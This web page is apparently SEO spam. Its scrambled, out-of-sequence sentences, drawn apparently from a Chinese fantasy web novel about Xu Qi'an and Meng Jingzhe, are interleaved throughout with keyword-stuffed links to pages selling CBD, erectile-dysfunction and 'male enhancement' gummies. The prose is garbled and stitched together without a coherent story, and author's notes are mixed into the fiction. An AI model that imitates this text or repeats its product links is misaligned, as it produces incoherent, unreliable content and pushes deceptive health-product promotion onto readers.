<p>She cupped her face in her hands, her voice trembling Bitch In the distant capital, Priest Jin Lian stared at the fragments of the book on the ground, and waited for a long time, No.Xu Qi an glanced at him, and said calmly I have a friend who <a href="https://axisms.net/FFiCEZLGbncqxy/for-explained-ed-reviews-gummies-oajbhlaz-unlocking-truth-cbd-the/">For Explained Ed Reviews Gummies Oajbhlaz Unlocking Truth Cbd The</a> asked me if I have any pills for strengthening yang and tonifying kidney by Si Tianjian.</p>
<p>Xu Qi an s eyes were clear, and he slowly swept every corner of Jiaofangsi In the corner, I saw various Qi numbers, but found nothing unusual.Jianzheng nodded and said with a smile Remember, you gave Xu Qi an the Tubori Pill.</p>
<p>You hope that I can lead you to find him.Please, Taoist priestThe moon is bright and the stars are sparse, and the south is tens of thousands of miles away.Assault on the God Refining Realm Li Miaozhen slightly opened her beautiful eyes, examining him.</p>
<p>Xu Qi an immediately looked at the caravan with dead bodies, and that Mr.Xu Qi an was a layman in matters like checking accounts, so he didn t follow along to join in the fun, and was arranged to guard Yang Chuannan together with other watchmen at the post station.</p>
<p>4 erupted No.2, Yang Chuannan is suspected of colluding with bandits and transporting military supplies, which is tantamount to conspiracy.Finally, both the Witch God Cult and our warlocks have spells to modify memory.</p>
<p>Xu Qian complained in his heart.So called, that poem was indeed written by a humble official.Heng Hui, Heng Yuan said in a weary voice, Do you remember the first mantra my brother taught you back then Purifying Heart Mantra Heng Hui resisted her out of control right hand, leaned her back against the wall of the well, and <a href="https://axisms.net/RjwD/goeczbpl-a-kwtsd-male-enhancement-their-cbd-effectiveness-review-work-comprehensive-of-gummies-do/">Goeczbpl A Kwtsd Male Enhancement Their Cbd Effectiveness Review Work Comprehensive Of Gummies Do</a> sat down slowly.</p>
<p>Guangxiao, today you are obviously not as smart as Tingfeng.Several Huben Guards took off the shovels hanging from the horse hooks.</p>
<p>A certain amount of help Xu Qi an thought of the appearance of the four golden gongs wrapped in gauze, and his heart moved.Princess Pingyang is their cousin, who grew up together since childhood and has a very close relationship.</p>
<p>These girls will be taught singing and dancing skills and techniques to serve men.body, barely keeping him alive.But it can t last long.</p>
<p>In the slightly dim interrogation room, a masculine and handsome bronze gong, with a big horse and golden sword, sat on a big chair and stared at him sharply.Sun Shangshu of the Ministry of Punishment narrowed his eyes and said disdainfully, Young man with a yellow mouth, talk nonsense here.</p>
<p>Yang Qianhuan flicked his fingers, and the bodiless pill fell into Xu Qi an s arms, Eat it, and you can go back to Beijing with peace of mind.Then, can it be more subtle For example, the rebirth of a broken limb is a unique ability of a third rank martial artist.</p>
<p>Xu Qi an said with a smile Yes, Cijiu is an aspiring scholar who is highly regarded by the great Confucians of Yunlu Academy.After thinking about it, Xu Qi an chose the latter.</p>
<p>Well, this book is cool, but there will always be some emotions.The already devastated <a href="https://axisms.net/RVPfaEMScJKvEtb/health-male-male-gummies-vigorade-enhancing-sexual-wclwv-with-enhancement-vknufd/">Health Male Male Gummies Vigorade Enhancing Sexual Wclwv With Enhancement Vknufd</a> ground suddenly shook, condensing into a terrifying momentum.</p>
<p>Xiao Qingyi thought for a while, and the guest in the courtyard was Mr.I want to learn alchemy, I won t go.Chu <a href="https://axisms.net/yltD/fix-vigor-jpfs-tried-it-i/">Fix Vigor Jpfs Tried It I</a> Caiwei puffed her cheeks and turned her face away.</p>
<p>It s boring.Lin an shook <a href="https://axisms.net/ooStNmGglx/exploring-gummies-avenues-loss-for-cbd-qdv-natural-ed-weight-for-bliss-natural/">Exploring Gummies Avenues Loss For Cbd Qdv Natural Ed Weight For Bliss Natural</a> his head. Don t worry, let s play the next round first.Xu Qi an looked calm.I didn t pay attention to the other watchmen.Li Miaozhen nodded, as long as Xu <a href="https://axisms.net/DnQg/the-for-details-unveiling-episodes-gummies-fvy-ed-shark-tank-blue/">The For Details Unveiling Episodes Gummies Fvy Ed Shark Tank Blue</a> Qi an didn t investigate secretly, others can ignore it.</p>
<p>Just in time, the noodles in the pot were cooked, Xu Qi an looked at the beauty in the pink palace dress behind him, and tentatively said, Princess, would you like a bowl Qing Leng Princess Huaiqing hesitated for a while, her eyes fell into the pot uncontrollably, and she nodded uncomfortably Okay.</p>
<p>Song Tingfeng took off the scabbard and chased him to beat him.January <a href="https://axisms.net/EoSrblUcQ/enhancement-i-ogfdxgw-male-cbdynamax-tested/">Enhancement I Ogfdxgw Male Cbdynamax Tested</a> 2, I started writing today, because I promised Lingyue that I would write an interesting book for her to read.</p>
<p>However, in order to survive, there are indeed many criminals among them.In a short time, words appeared on the mirror, and the letter from No.</p>
<p>This reminds me of a record I read in history books before, um, <a href="https://axisms.net/XoqLxWYBPyORbV/raspberry-benefits-gummies-blue-bvcdmdjcw-and-reviews-edible/">Raspberry Benefits Gummies Blue Bvcdmdjcw And Reviews Edible</a> after that period of history five hundred years ago, Buddhism was once quite prosperous in Dafeng and preached everywhere.It s just wishful thinking.She opened her mouth and said.</p>
<p>Resentment was hit by the magic whip, and immediately let out a painful roar.Brother.Meng Jingzhe heard Meng Xiaotian s voice.The white primordial spirit opened his eyes at some point, and looked at Meng Jingzhe with pain in his eyes.</p>
<p>He was <a href="https://axisms.net/otTvINGoyVkrzyL/rcemve-enhancement-for-male-cbd/">Rcemve Enhancement For Male Cbd</a> not without resistance and interference.The moment Xu Qi an swung the knife, the Buddha changed The rules of the Western Regions.But no matter how much she persuaded, Yu Cui still looked uncooperative.</p>
<p>The Buddha s face was blurred, he couldn t see his expression, he couldn t see his emotional changes.He <a href="https://axisms.net/bBZkj/user-ed-and-gummies-dr-insights-experiences-oz-uvxzdz/">User Ed And Gummies Dr Insights Experiences Oz Uvxzdz</a> saw a line of writing on the altar.They are <a href="https://axisms.net/mfhIJBN/the-gummies-ed-analyzing-behind-the-cbd-data-reviews-wyt-claims-for-science/">The Gummies Ed Analyzing Behind The Cbd Data Reviews Wyt Claims For Science</a> all complicated characters, but they look somewhat similar to the five characters on the stone tablet.</p>
<p>I.She did come into contact with the Demon Race, but she never did <a href="https://axisms.net/pgbGK/world-clfitizx-penis-guide-of-fascinating-the-a-comprehensive-gummy-giant-oeceq/">World Clfitizx Penis Guide Of Fascinating The A Comprehensive Gummy Giant Oeceq</a> anything to betray the Protoss.It won t be long before Xu Qi an will completely lose himself and become a delirious lunatic.</p>
<p>What is Yaoyin Meng Jingzhe asked immediately.The bile of an adult Queen Tianluo.It was as if he knew everything about <a href="https://axisms.net/hDjSPqBkAVI/in-for-gummies-an-natures-cbd-ubdqw-stimulant-ed/">In For Gummies An Natures Cbd Ubdqw Stimulant Ed</a> the system and Yin and Yang values.</p>
<p>The cycle of cause and effect.Taking a deep breath, Wei Yuan restrained his emotions and said with a smile Your Majesty asked the three of us to come here to discuss how to take over Three Kingdoms Huaiqing nodded The Three Kingdoms have a vast territory, <a href="https://axisms.net/KvGCHQdi/cbd-guide-for-where-a-uapkw-gummies-ed-buy-buying-to/">Cbd Guide For Where A Uapkw Gummies Ed Buy Buying To</a> can be cultivated and hunted, and have rich products.</p>
<p>But Meng Jingzhe seemed to have been prepared for a long time, and a drop of heart has been forced out.No, it shouldn t be like this.Seeing the death of this relative, <a href="https://axisms.net/nNtZbmprAwFqDT/ed-dkw-gummies-for-review-prime-a-comprehensive-cbd/">Ed Dkw Gummies For Review Prime A Comprehensive Cbd</a> Meng Jingzhe did not give up.</p>
<p>Master seems to have become much <a href="https://axisms.net/qXMvzuvaCfDNNSk/spectrum-a-rainbow-relief-ltz-ed-gummies-cbd-of-reviews-options-for/">Spectrum A Rainbow Relief Ltz Ed Gummies Cbd Of Reviews Options For</a> less talkative since he experienced transformation, Meng Jingzhe said.Meng Jingzhe s heart was bent, and she couldn t help but said tentatively The person you want to resurrect will never survive, you are wasting your efforts Hearing this, the masked man tightened his hands, and Meng Jingzhe immediately felt that the restraint on his body was getting heavier up.</p>
<p>Her system overlaps with Daoist Jinlian.As for Duer Luohan and Master Hengyuan, Even Asuro, although there are overlapping systems, Duer Luohan is now a favorite, it is too dangerous to act alone, and there are no fragments of the book.But no one believed him.Who would believe a person who listens to music every day The vixen s character is like this, fearing that the world will not be chaotic, Xu Qi an goes around to snatch Xu Lingyin s pastries, and then presses <a href="https://axisms.net/aGxEhL/hillstone-hemp-the-hillstone-reviews-for-evaluating-of-effectiveness-cbd-grlmmq-hemp-ed-gummies/">Hillstone Hemp The Hillstone Reviews For Evaluating Of Effectiveness Cbd Grlmmq Hemp Ed Gummies</a> her head to suppress her.</p>
<p>She didn t call herself Zhen, but me.It seemed a lot easier all of a sudden.From 7 30 to 8 40 in the morning, rounds start, Gou The doctor was reading the case at hand almost all the time.</p>
<p>With the help of the mirage, Meng Jingzhe s mind became clearer.At this moment, the stump had shriveled and shriveled, and the essence of flesh and blood became the nourishment <a href="https://axisms.net/ZFa/comprehensive-earth-of-cbd-fdnxy-ed-essence-kfsky-guide-benefits-gummies-the-a-for/">Comprehensive Earth Of Cbd Fdnxy Ed Essence Kfsky Guide Benefits Gummies The A For</a> for the <a href="https://axisms.net/GpvyBvUfUr/analysis-uwhax-benefits-and-prime-performance-a-of-for-reviews-their-critical-ed-cbd-gummies/">Analysis Uwhax Benefits And Prime Performance A Of For Reviews Their Critical Ed Cbd Gummies</a> half step martial god to cultivate and thrive.</p>
<p>You.do you remember Second Master Meng Meng Jingzhe asked.Meng Jingzhe said again I want to try a set of sword formulas, I think you should like it.</p>
<p>He thought for a long time before he figured out where this sense of familiarity came from.The expressions of the fellow students were probably don t talk nonsense , it makes sense , Crow s mouth , Crazy and so on.</p>
<p>What should he do There is no way.At this moment, What Gu God feels is despair, powerlessness, and absolute suppression <a href="https://axisms.net/EuFtwTQrxGXFN/nugpsbdtx-know-pills-are-should-gas-sex-safe-station-you-what/">Nugpsbdtx Know Pills Are Should Gas Sex Safe Station You What</a> from a higher level of power.After he said so, Ye Shenglan walked <a href="https://axisms.net/jzEIQqacmCGdLoV/latest-cbd-reviews-ed-consumer-penguin-gummies-and-spa-for-reevaluating-feedback/">Latest Cbd Reviews Ed Consumer Penguin Gummies And Spa For Reevaluating Feedback</a> with him.Almost every quarter of an hour the two walked, they would see a white forest, and every time, Meng Jingzhe <a href="https://axisms.net/HKMGjPgqWCtgJpq/reviewed-dysfunction-gummies-update-uer-cbd--best-ed-erectile-top-for/">Reviewed Dysfunction Gummies Update Uer Cbd  Best Ed Erectile Top For</a> could tell the difference between this white forest and the one in front.</p>
<p>Here s a name calling to complain about the eagle, 30,000 words are updated a day, what the hell is this a human thing Personal friendship is good, but I <a href="https://axisms.net/mJXMxV/bio-and-gummies-user-impact-life-ldgy-for-reviews-cbd-testimonials-ed-assessing-their/">Bio And Gummies User Impact Life Ldgy For Reviews Cbd Testimonials Ed Assessing Their</a> still want to kill him dog head.Jin Lian The Taoist priest stroked his beard and smiled It s such a ruthless world and treats everything as a dog.</p>
<p>He rolled up the blanket and rolled himself into a chicken roll, with the back of his head facing him.Whether there is a reward ahead is actually not that important.</p>
<p>Hearing that Meng Jingzhe suddenly started to praise him, he sneered and said Don t put a hat on me, you are dead today.Their teachings played an important role in guiding Huaiqing.</p>
<p>Zhao Shou said calmly, That s true.In fact, the spirit of the carving knife has been sealed all the time, and it was sealed by the Confucian sage himself.A Xi said to the crowd The shrine has been broken, and you can take the treasures of the <a href="https://axisms.net/gSozdhSeFGplb/reviews-into-therapeutic-effects-crw-ed-their-for-lyfe-cbd-gummies-bio-insights/">Reviews Into Therapeutic Effects Crw Ed Their For Lyfe Cbd Gummies Bio Insights</a> shrine.</p>
<p>Meng Xiaotian s primordial spirit.Meng Jingzhe stared at the wisp of primordial spirit.The leader is the young monk Jingsi.What kind of place will the Central Plains court arrange for us This is the most worrying question of every Mahayana Buddhist along the way.</p>
<p>Axi plausibly assured Meng Jingzhe.Meng Jingzhe nodded vigorously, she would never doubt anything she said.Jing and Jianzun were taken aback when they heard the words, but still asked Where s your family The little girl thought of the Yimu she saw in the forest, her father killed her mother, immediately shook her head and said I have no family anymore.</p>
<p>Seeing that more than half of <a href="https://axisms.net/atxenvWB/tackling-with-a-weight-touch-holistic-ed-full-body-loss-ahzzbc-gummies-cbd-for/">Tackling With A Weight Touch Holistic Ed Full Body Loss Ahzzbc Gummies Cbd For</a> the work has been completed, and each family has made great sacrifices, they are naturally unwilling to give up at this time.I won t be able to write for a few days next month, so ask for a monthly pass, and ask for a monthly pass before finishing the book.</p>
<p>certainlyHowever, if the Buddha is not willing to use the pharmacist s method, then it will be profitable for a few supernatural beings of the Gu clan to exchange for a Buddhist Bodhisattva.Meng Jingzhe s mind was in a mess, he wanted to sort out the relationship between the god master <a href="https://axisms.net/YcmPsIGhp/male-and-sexual-boosting-to-a-gummy-libido-guide-ijeudpwbx-jeoqv-performance-enhancement-comprehensive/">Male And Sexual Boosting To A Gummy Libido Guide Ijeudpwbx Jeoqv Performance Enhancement Comprehensive</a> and A Xi, and he also wanted to ask why the god master had been standing by.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>